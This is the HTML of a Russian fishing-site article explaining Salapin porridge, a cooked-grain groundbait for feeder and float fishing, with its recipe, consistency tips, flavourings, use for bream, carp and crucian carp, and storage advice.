tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://blesna.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner full">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://blesna.net/"><img src="https://blesna.net/wp-content/uploads/2020/10/logo-e1638552275680.png" width="130" height="57" alt="БЛЕСНА.НЕТ"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-11366" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11366"><a href="https://blesna.net/category/tehnika-lovli/">Техника ловли</a></li>
<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-11358"><a href="https://blesna.net/category/primanki/">Приманки</a>
<ul class="sub-menu">
	<li id="menu-item-11359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11359"><a href="https://blesna.net/category/primanki/iskusstvennye-primanki/">Искусственные приманки</a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11360"><a href="https://blesna.net/category/primanki/estestvennye-primanki/">Насадки животного происхождения</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11361"><a href="https://blesna.net/category/primanki/rastitelnye-nasadki/">Насадки растительного происхождения</a></li>
</ul>
</li>
<li id="menu-item-11363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11363"><a href="https://blesna.net/category/snasti/">Снасти</a>
<ul class="sub-menu">
	<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11364"><a href="https://blesna.net/category/snasti/katushki/">Катушки</a></li>
	<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11365"><a href="https://blesna.net/category/snasti/udilishha/">Удилища</a></li>
</ul>
</li>
<li id="menu-item-11354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11354"><a href="https://blesna.net/category/lodki-i-motory/">Лодки и моторы</a></li>
<li id="menu-item-11356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11356"><a href="https://blesna.net/category/oborudovanie-i-ekipirovka/">Оборудование и экипировка</a></li>
<li id="menu-item-11327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11327"><a href="https://blesna.net/forum/">ФОРУМ</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation full" style="display: none;">
        <div class="main-navigation-inner fixed">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-13637" class="article-post post-13637 post type-post status-publish format-standard has-post-thumbnail  category-rastitelnye-nasadki category-tehnika-lovli">

    
        <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://blesna.net/">blesna.net</a> » <span><a href="https://blesna.net/category/primanki/">Приманки</a> » <span><a href="https://blesna.net/category/primanki/rastitelnye-nasadki/">Насадки растительного происхождения</a></span></div>
                                <h1 class="entry-title" itemprop="headline">Секреты салапинской каши для фидера и хитрости приготовления</h1>
                    
        
        
    
    
    <div class="entry-excerpt">Салапинская каша – прикормка, состоящая из нескольких компонентов, основа – различные крупы. Из статьи узнайте, как готовить смесь по традиционному рецепту, какой консистенции она должна быть, как хранить и на какой водоём лучше брать.</div>
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">?</span></script><script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "models",
        params: {
          clid: 2656296,
          searchText: "Прикормка фидер",
          themeId: 1
        }
      });
w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "models",
        params: {
          clid: 2656296,
          searchText: "салапинской каши прикормка",
          themeId: 4
        }
      });
    }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>Салапинская каша – прикормка очень популярная у рыбаков. Результаты применения восхищают, а приготовить смесь легко и бюджетно. Использование заметно активизирует клёв на любом водоёме. Каша считается альтернативным вариантом фирменным дорогим прикормкам.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-13642" src="https://blesna.net/wp-content/uploads/2021/11/og_og_1562343354315155843.jpg" alt="Салапинская каша " width="1190" height="400" srcset="https://blesna.net/wp-content/uploads/2021/11/og_og_1562343354315155843.jpg 1190w, https://blesna.net/wp-content/uploads/2021/11/og_og_1562343354315155843-300x101.jpg 300w, https://blesna.net/wp-content/uploads/2021/11/og_og_1562343354315155843-1024x344.jpg 1024w, https://blesna.net/wp-content/uploads/2021/11/og_og_1562343354315155843-768x258.jpg 768w, https://blesna.net/wp-content/uploads/2021/11/og_og_1562343354315155843-870x292.jpg 870w" sizes="(max-width: 1190px) 100vw, 1190px" /><meta itemprop="width" content="1190"><meta itemprop="height" content="400"></span></p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#salapinskaya-kasha-chto-eto">Салапинская каша – что это?</a></li><li class="level-1"><a href="#preimuschestva-i-otlichiya-ot-drugih-prikormok">Преимущества и отличия от других прикормок</a></li><li class="level-1"><a href="#v-kakih-vodoyomah-mozhno-ispolzovat-kashu">В каких водоёмах можно использовать кашу?</a></li><li class="level-1"><a href="#kakaya-dolzhna-byt-struktura">Какая должна быть структура?</a></li><li class="level-1"><a href="#osnovnoy-retsept-salapinskoy-kashi">Основной рецепт салапинской каши</a></li><li class="level-2"><a href="#chto-ponadobitsya">Что понадобится?</a></li><li class="level-2"><a href="#prigotovlenie-poshagovaya-instruktsiya">Приготовление – пошаговая инструкция</a></li><li class="level-2"><a href="#dopolnitelnye-komponenty-i-aromatizatory">Дополнительные компоненты и ароматизаторы</a></li><li class="level-1"><a href="#ispolzovanie-kashi-pri-lovle-lescha-karasya">Использование каши при ловле леща, карася, карпа</a></li><li class="level-1"><a href="#kak-hranit-i-perevozit-kashu">Как хранить и перевозить кашу?</a></li><li class="level-1"><a href="#poleznye-sekrety-ot-opytnyh-rybolovov">Полезные секреты от опытных рыболовов</a></li></ol></div><h2 id="salapinskaya-kasha-chto-eto">Салапинская каша – что это?</h2>
<p>Салапинская каша – прикормка, состоящая из нескольких компонентов, основа – различные крупы. Удить с применением смеси можно как на поплавочную удочку, так и на фидер. Клюёт на кашу мирная рыба крупных размеров. Изначально прикормка создавалась для ловли леща.</p>
<p>Салапинская каша – изобретение было создано спортсменом, блогером и любителем фидерной рыбалки, Дмитрием Салапиным. Рецепт смеси возник не просто так. Дмитрий, имея много опыта в сфере рыболовства, проводил эксперименты, изучал водоёмы России, знакомился с десятками способами приготовления приманок.</p>
<h2 id="preimuschestva-i-otlichiya-ot-drugih-prikormok">Преимущества и отличия от других прикормок</h2>
<p>Салапинская каша, сразу же после её создания, стала пользоваться большой популярностью у рыбаков, как у новичков, так и бывалых. Вся причина кроется в преимуществах прикормки:</p>
<ul>
<li>Каша – крупнофракционная, это помогает ей долгое время размещаться на одном месте. Течение не уносит корм.</li>
<li>Салапинку удобно брать на рыбалку в таком количестве, в котором нужно для рыбака. На месте стоянки можно &#171;играть&#187; со смешиванием ингредиентов и их консистенцией.</li>
<li>Легко контролировать свежесть и качество приготовленного самостоятельно прикорма.</li>
<li>Для приготовления каши нужны исключительно дешёвые продукты.</li>
<li>Изготовить корм может даже новичок.</li>
</ul>
<p>Каша отличается от покупного корма тем, что поймать на неё можно исключительно крупных особей. Обычно все прикормки имеют мелкую фракцию и попадая в воду образуют облако мути, на них клюёт мелкая рыбёшка.</p>
<p>Салапинка же расплывается на небольшое расстояние, а крупные фракции оседают на дно, привлекая больших рыбин возле кормушки. К тому же мелкая прикормка быстро растворяется. Как итог, приходится часто менять место рыбалки. В случае с кашей дислоцироваться приходится в разы меньше.</p>
<div id="marketWidget1" data-search-text="Прикормка фидер"></div>
<h2 id="v-kakih-vodoyomah-mozhno-ispolzovat-kashu">В каких водоёмах можно использовать кашу?</h2>
<p>Салапинская каша – одинаково эффективная приманка. Её можно использовать:</p>
<ul>
<li>в прудах;</li>
<li>озёрах;</li>
<li>водохранилищах;</li>
<li>реках.</li>
</ul>
<p>Течение никак не отражается на результате. Если рыбалка с салапинкой ведётся в стоячей воде, то прикормку лучше готовить более рассыпчатой. Там, где присутствует течение, оптимально делать кашу вязкой, чтобы она дольше не размывалась.</p>
<p>Для ловли на фидер с использованием салапинской каши можно брать самые обычные кормушки. В водоёме, где течение отсутствует, рекомендуется применять круглую пружинную кормушку или ту, что сделана из пластика.</p>
<blockquote class="check"><p>При ловле на течении оптимально использование прямоугольной кормушки, а там где течение сильное – треугольной.</p></blockquote>
<h2 id="kakaya-dolzhna-byt-struktura">Какая должна быть структура?</h2>
<p>Салапинскую кашу берут не только при охоте на фидер. Для всех способов базовый состав каши один. Но в зависимости от применяемой снасти и условий рыболовли, нужно будет изменять консистенцию смеси.</p>
<p>Какая структура каши должна быть:</p>
<ul>
<li>На фидер – рыхловатая, чтобы полноценно высвобождаться из кормушек на протяжении нескольких минут, при этом не высыпаться в момент удара об воду и при погружении на дно.</li>
<li>Забивая в пружины – клейкая. Перезаброс не требуется, тут важно, чтобы прикорм как можно дольше находился в кормушке.</li>
<li>При ловле на поплавок (шарики салапинки) – липкая. Смесь должна хорошо лепиться и держать форму, в таком виде достигать дна и только там распадаться.</li>
<li>Рыбалка на кольцо – плотная. Из каши формируют шары, они должны поэтапно рушиться и вымываться из кормушки течением водоёма.</li>
</ul>
<blockquote class="warning"><p>Во всех случаях изменить консистенцию можно на берегу непосредственно перед рыбалкой, добавляя определённые продукты.</p></blockquote>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter wp-image-13643 size-full" src="https://blesna.net/wp-content/uploads/2021/11/561c9743090d9b1599842c003612be57.jpg" alt="Каша для фидера" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/11/561c9743090d9b1599842c003612be57.jpg 870w, https://blesna.net/wp-content/uploads/2021/11/561c9743090d9b1599842c003612be57-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/11/561c9743090d9b1599842c003612be57-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></p>
<h2 id="osnovnoy-retsept-salapinskoy-kashi">Основной рецепт салапинской каши</h2>
<p>Рыбаки, готовя салапинскую кашу, могут импровизировать, добавлять и убирать те или иные компоненты. Самой эффективной прикормкой считается классическая, та, что приготовил Дмитрий Салапин.</p>
<h3 id="chto-ponadobitsya">Что понадобится?</h3>
<p>Для создания корма используются только простые и бюджетные ингредиенты. Купить их можно в любом, даже самом маленьком, продуктовом магазине. Что нужно:</p>
<ul>
<li>перловая крупа – 100 г (что примерно половина стакана);</li>
<li>ячневая крупа – 200 г;</li>
<li>крупа кукурузы – 200 г;</li>
<li>пшено – 200 г;</li>
<li>ванилин – 3 г, можно заменить на 25 г ванильного сахара;</li>
<li>масло подсолнечное нерафинированное – 2 ст. л.;</li>
<li>вода – 1 л.</li>
</ul>
<div id="marketWidget2" data-search-text="салапинской каши прикормка"></div>
<h3 id="prigotovlenie-poshagovaya-instruktsiya">Приготовление – пошаговая инструкция</h3>
<p>Получить качественный корм можно только придерживаясь правильного алгоритма действия. Каша готовиться в следующей последовательности:</p>
<ol>
<li>Возьмите кастрюлю средних размеров, залейте воду, поставьте на огонь, доведите до кипения.</li>
<li>Засыпьте перловку, убавьте огонь до минимума, накройте ёмкость крышкой.</li>
<li>Варите крупу 30 минут до состояния полуготовности. Ориентир – по краям зёрен образуется ободок светлого оттенка. Иногда открывайте крышку, снимайте образовавшуюся пену и помешивайте.</li>
<li>Добавьте пшено, перемешайте, варите на небольшом огне ещё 5 минут.</li>
<li>Засыпьте ванилин (или ванильный сахар), влейте немного подсолнечного масла.</li>
<li>Выключите плиту в тот момент, когда пшено полностью заберёт всю влагу и начнёт развариваться.</li>
<li>Накройте ёмкость крышкой и оставьте кашу томиться на 40 минут. Должны появиться характерные скважины.</li>
<li>Добавьте остальные крупы: кукурузную и ячневую. Всё тщательно перемешайте.</li>
</ol>
<p>Крупы до начала рыбалки немного набухнут.</p>
<p>Более детально процесс создания салапинской каши представлен в видео:</p>
<p><iframe loading="lazy" src="//www.youtube.com/embed/V7sIlDc63s4" width="560" height="314" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<h3 id="dopolnitelnye-komponenty-i-aromatizatory">Дополнительные компоненты и ароматизаторы</h3>
<p>Хоть традиционный рецепт приготовления корма считается наиболее эффективным, иногда нужно изменить немного рецептуру. Кормить рыбу нужно тем, на что ловишь, т. е. если в качестве приманки используется горох или пшеница, то эти ингредиенты тоже нужно добавить к смеси.</p>
<blockquote class="info"><p>Это вспомогательные продукты, процент их не должен быть больше десяти от общего объёма каши.</p></blockquote>
<p>В качестве ароматизатора используется ваниль. Её можно заменить иными добавками с сильным запахом. Нужно подобрать тот аромат, который способен привлечь рыбину и соответствует времени года:</p>
<ul>
<li>весной и поздней осенью берите анис, чеснок, укроп, полезно добавить мотыля или мелко рубленных червей;</li>
<li>в жару лучше брать сладкие запахи: мёд, клубника, персик, банан, карамель.</li>
</ul>
<p>В качестве вспомогательного компонента рыбаки часто берут глину с водоёма, где происходит процесс ловли. Насыщение рыбы происходит медленнее, что повышает вероятность поймать трофейный экземпляр.</p>
<h2 id="ispolzovanie-kashi-pri-lovle-lescha-karasya">Использование каши при ловле леща, карася, карпа</h2>
<p>Изначально салапинская каша была создана для фидера при ловле леща. Сегодня на смесь хорошо клюют карась, карп, но нужно уметь правильно использовать и готовить салапинку:</p>
<ul>
<li><strong>При ловле леща.</strong> Вероятность выловить большую рыбину возрастает, если за 3-4 часа до начала процесса ловли слегка прикормить место. Делается это специальным покупным составом с мелкими фракциями или мелкими салапинскими шариками.<br />
Кормушку фидера можно использовать, если рыбалка будет происходить на большом расстоянии от берега. Прекратить кормить салапинкой место следует после того, как в воде начнёт активничать мелкая рыбёшка.</li>
<li><strong>Для поимки карася.</strong> Используя салапинку, вероятность поймать крупного карася равна 100%. Прикорм следует начинать непосредственно перед началом рыбалки. Имеются ограничения – не больше 5 маленьких шариков каши.<br />
В противном случае рыба быстро утолит голод и уйдёт с места рыбалки.</li>
<li><strong>Охота на карпа.</strong> Прикормка производится перед началом рыбалки. В этом случае есть тонкости приготовления смеси. Прикорм должен состоять из крупных кусков, обычно используется горох, кукуруза, картофель.<br />
Нужно это для того чтобы рыбина не смогла проглотить корм. Карп активно клюёт на кашу с добавлением ароматизаторов: сухое молоко или рыбная мука. Второй вариант можно сделать, перемолов сушёную рыбу.</li>
</ul>
<h2 id="kak-hranit-i-perevozit-kashu">Как хранить и перевозить кашу?</h2>
<p>Хранить салапинку несложно. Если каша готовилась непосредственно перед отправкой на рыбалку или накануне, то не существует специальных условий хранения. Достаточно просто отправить готовую смесь в холодильник. Так она сохранит свежесть.</p>
<blockquote class="thumbs-up"><p>Если рыбалка сорвалась или количество приготовленной каши было рассчитано изначально неверно, то необязательно выкидывать продукт, его можно поместить в полиэтиленовый пакет и отправить в морозильную камеру.</p></blockquote>
<p>Храниться каша в глубокой заморозке может до 3 месяцев. При этом все качества продукта останутся неизменными. Производить разморозку лучше всего в холодильнике до состояния пластичности. После можно оставить кашу размораживаться при комнатной температуре.</p>
<blockquote class="check"><p>Если же смесь пролежала в морозильной камере больше 3 месяцев, то часть свойств будет потеряна, но использовать продукт можно. Достаточно смешать размороженную кашу с небольшим количеством свежеприготовленной салапинки.</p></blockquote>
<p>Приманка может храниться более 6 месяцев, если её высушить в специальном аппарате или над радиатором отопления. В этом случае смесь будет напоминать промышленную приманку из рыболовных магазинов. Сухую кашу перед использованием разводят с небольшим количеством воды и вымешивают несколько минут.</p>
<p>Транспортировать кашу можно так, как удобно рыбаку:</p>
<ul>
<li>в пищевом контейнере;</li>
<li>в полиэтиленовом пакете;</li>
<li>обернув плёнкой.</li>
</ul>
<p>Первый вариант самый оптимальный, т. к. иногда на рыбалке нужно немного изменить консистенцию каши, а сделать это в ёмкости в разы удобнее. Место хранения и перевозки салапинки в день рыбалки – рыболовный ящик.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="aligncenter size-full wp-image-13644" src="https://blesna.net/wp-content/uploads/2021/11/243f331839a4972fa9725f5e0193e9c0.jpg" alt="Прикормка для рыб" width="870" height="400" srcset="https://blesna.net/wp-content/uploads/2021/11/243f331839a4972fa9725f5e0193e9c0.jpg 870w, https://blesna.net/wp-content/uploads/2021/11/243f331839a4972fa9725f5e0193e9c0-300x138.jpg 300w, https://blesna.net/wp-content/uploads/2021/11/243f331839a4972fa9725f5e0193e9c0-768x353.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" /><meta itemprop="width" content="870"><meta itemprop="height" content="400"></span></p>
<h2 id="poleznye-sekrety-ot-opytnyh-rybolovov">Полезные секреты от опытных рыболовов</h2>
<p>Салапинская каша – эффективное средство для поимки крупной рыбы, но при своей универсальности есть тонкости использования:</p>
<ul>
<li>На леща хорошо сказываются обжаренные семечки подсолнуха, добавленные к каше.</li>
<li>Салапинку можно смешивать с покупными прикормками, это поможет разбавить крупную фракцию и привлечь более мелких особей.</li>
<li>Хоть смесь – средство эффективное, но приступать к приготовлению следует после того, как была проведена разведка места рыбалки, каша не исправит ситуацию, если рыбы в водоёме нет.</li>
<li>Салапинка не принесёт результата, если использовать её на водоёме с илистым дном слоем более 30 см, приманку затянет в ил.</li>
</ul>
<p>Салапинская каша – приманка на основе круп. В состав входит: пшено, кукурузная, ячневая, перловая крупы. Допустимо &#171;играть&#187; с ингредиентами. Изначально смесь создавалась для поимки леща, сегодня на приманку хорошо клюют карась, карп и лещ внушительных размеров.</p>
<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="13637" data-rating-count="2" data-rating-sum="10" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Понравилась статья? Поделиться с друзьями:</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://blesna.net/wp-content/uploads/2021/11/og_og_1562343354315155843-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="Author">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blesna.net/salapinskaya-kasha-dlya-fidera" content="Секреты салапинской каши для фидера и хитрости приготовления">
    <meta itemprop="dateModified" content="2022-08-26">
    <meta itemprop="datePublished" content="2021-11-22T12:48:52+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://blesna.net/wp-content/uploads/2020/10/logo-e1638552275680.png" alt="БЛЕСНА.НЕТ"></div><meta itemprop="name" content="БЛЕСНА.НЕТ"><meta itemprop="telephone" content="БЛЕСНА.НЕТ"><meta itemprop="address" content="https://blesna.net"></div>
            </main><!-- #main -->
        </div><!-- #primary -->

        
    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://blesna.net/lovlya-na-fider"><img width="335" height="220" src="https://blesna.net/wp-content/uploads/2021/12/11-2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Ловля на фидер" loading="lazy" /></a></div><div class="post-card__title"><a href="https://blesna.net/lovlya-na-fider">Как правильно ловить на фидер: особенности и техника ловли</a></div><div class="post-card__description">Фидерная ловля – самый популярный тип рыбалки.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://blesna.net/flet-metod-fider"><img width="335" height="220" src="https://blesna.net/wp-content/uploads/2021/11/1-2-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Флэт метод" loading="lazy" /></a></div><div class="post-card__title"><a href="https://blesna.net/flet-metod-fider">Что такое флэт метод и в чём его особенности?</a></div><div class="post-card__description">Что собой представляет флэт метод, условия и места</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://blesna.net/na-chto-lovit-belogo-amura"><img width="335" height="220" src="https://blesna.net/wp-content/uploads/2021/10/scale_1200-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Белый амур" loading="lazy" /></a></div><div class="post-card__title"><a href="https://blesna.net/na-chto-lovit-belogo-amura">Как правильно и на что ловить белого амура?</a></div><div class="post-card__description">Как поймать белого амура, какие нужны удочки, чтобы</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://blesna.net/lovlya-schuki-osenyu-na-spinning"><img width="335" height="220" src="https://blesna.net/wp-content/uploads/2021/09/spinning-schuka-osen-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="ловить щуку на спиннинг осенью" loading="lazy" /></a></div><div class="post-card__title"><a href="https://blesna.net/lovlya-schuki-osenyu-na-spinning">Как ловить щуку осенью на спиннинг?</a></div><div class="post-card__description">Осенняя ловля щуки на спиннинг – увлекательное занятие</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.3к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-niz-sajta-container"><ul id="footer_menu" class="menu"><li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11387"><a href="https://blesna.net/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://blesna.net/o_saite/">О сайте</a></li>
<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11449"><a href="https://blesna.net/category/ryba/">Рыбная карта</a></li>
<li id="menu-item-11466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11466"><a href="https://blesna.net/category/kulinariya/">Кулинария</a></li>
<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a href="https://blesna.net/category/podvodnaya-ohota/">Подводная охота</a></li>
<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12175"><a href="https://blesna.net/category/zimnyaya-rybalka/">Зимняя рыбалка</a></li>
<li id="menu-item-12749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12749"><a href="https://blesna.net/category/rybolovnye-mesta/">Рыболовные месте</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner full">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        Копирование материала возможно только с активной ссылкой на сайт. © 2026
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
